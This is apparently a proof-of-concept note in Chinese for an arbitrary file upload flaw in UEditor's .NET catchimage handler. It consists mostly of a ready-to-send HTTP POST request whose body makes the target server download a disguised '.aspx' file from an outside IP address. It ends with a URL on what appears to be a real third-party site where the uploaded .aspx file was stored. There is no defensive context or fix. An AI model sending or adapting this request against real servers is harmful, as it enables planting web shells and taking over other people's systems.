 通过构造文件上传请求即可上传文件
3> poc
1.
POST /Content/scripts/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: Host
Content-Length: 61
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
source%5B%5D=http%3A%2F%2F176.32.33.226%3A80%2Faspx3.gif%3F.aspx
http://yf.tidechannel.com/Content/scripts/ueditor
/net/upload/image/20230531/6382115739740498226637
458.aspx